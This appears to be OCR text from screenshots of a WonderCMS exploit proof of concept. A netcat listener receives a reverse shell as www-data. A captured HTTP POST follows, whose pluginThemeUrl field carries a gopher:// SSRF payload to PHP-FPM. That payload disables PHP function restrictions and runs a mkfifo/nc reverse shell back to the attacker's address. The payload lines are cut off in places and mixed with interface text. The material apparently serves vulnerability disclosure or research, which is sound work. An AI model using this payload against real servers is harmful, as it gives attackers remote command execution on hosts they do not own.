 [~/V/d/r/WonderCMS ❯❯❯ nc -lnvp 1234
Connection from 192.168.43.103:54814
/bin/sh: 0: can't access tty; job control t
$ $ whoami
www-data
$ ls
7.0
7.2
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
data
pearcmd.php
peclcmd.php
php-gettext
phpseclib
tcpdf
$ pwd
/usr/share/php
$
1 POST /home HTTP/1.1
2 Host: wonder.com
3 Content-Length: 1048
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wonder.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
10 Referer: http://wonder.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7,ar-SA;q=0.6,ar;q=0.5
13 Cookie: PHPSESSID=3oer2h4nudgufs4oif53ogmeuf
14 Connection: close
15
16 pluginThemeUrl=
gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2
2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2503CONTENT_LENGTH133%250E%25
%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FILE
2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%2585%2504%2500%253C%253Fphp%2520syste
20/tmp/f%257C/bin/sh%2520-i%25202%253E%25261%257Cnc%2520192.168.43.66%25201234%2520%253E/tmp/f%2527%2529%253Bdie%2528
00%2500%2500%2500#https://github.com/zetc0de&token=1e39971903d8ba8e171b281cf21b16218d96e1f0127d12ba19ed4c5c4ac91729&p
?
Search...
Response
Raw Headers Hex Render